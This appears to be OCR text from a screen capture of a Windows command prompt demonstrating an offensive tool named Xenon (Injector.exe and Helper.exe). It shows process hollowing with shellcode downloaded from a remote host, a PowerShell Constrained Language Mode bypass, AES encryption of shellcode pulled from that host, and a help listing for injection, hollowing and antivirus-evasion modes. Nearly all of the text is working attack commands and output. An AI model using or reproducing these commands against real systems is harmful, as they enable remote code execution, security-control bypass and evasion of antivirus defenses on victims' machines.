 File Virtual Machine View Send Key
Command Prompt
:\Users\root>Injector.exe -m=3 -shellcode -location=http://192.168.122.1/shellcode.bin
[+] Parsing command line arguments
Using Process hollowing into process using DLL at http://192.168.122.1/shellcode.bin
[+] Process hollowing done :)
:\Users\root>Injector.exe -m=5 -TempFile="C:\\Windows\\Temp\\test.txtp"
[+] Powershell CLM bypass!
PS:>whoami
desktop-gc3ifns\root
PS:>[Math]::Cos(1)
0.54030230586814
PS:>exit
Powershell session exit!
:\Users\root>Helper.exe
Unhandled Exception: System.IndexOutOfRangeException: Index was outside the bounds of the array.
at Helper.Program.Main(String[] args)
^C
:\Users\root>Helper.exe --help
Helper.exe
-location=<local_storage_of_raw_shellcode>
-encrypt=<aes/xor>
-password=<pass>
-saveTo=<writeToFile>
:\Users\root>Helper.exe -location=http://192.168.122.1/shellcode.bin -encrypt=aes -password=password -saveTo=C:\\Windows\\Temp\\shellcode1.bin
[+] Encrypted aes shellcode written to disk
:\Users\root>Injector.exe --help
Help Options for Xenon:
-m Mode of operation
-m 1 Specifies the mode as Process injection
-m 2 Specifies the mode as DLL Injection
-m 3 Specifies the mode as Process Hollowing
-m 4 No injection! Give me my damn shell
-m 5 Powershell session via CLM bypass
-m 6 DLL hollowing
-TempFile File location that your current user can read
-shellcode Use shellcode
-dll Use dll
-decrypt-xor Specify Xor decryption for shellcode
-pass Specifty the password for Xor decryption
-decrypt-aes Specify aes decryption for shellcode
-pass Specifty the password for aes decryption
-location Specify the location i.e either server or local
-bypass Uses enhance attempts to bypass AV
:\Users\root>Injector.exe -m=1 -shellcode -decrypt-aes -pass=password -location=C:\\
Divyanshu Mehta
Activate Windows
Go to Settings to activate Windows.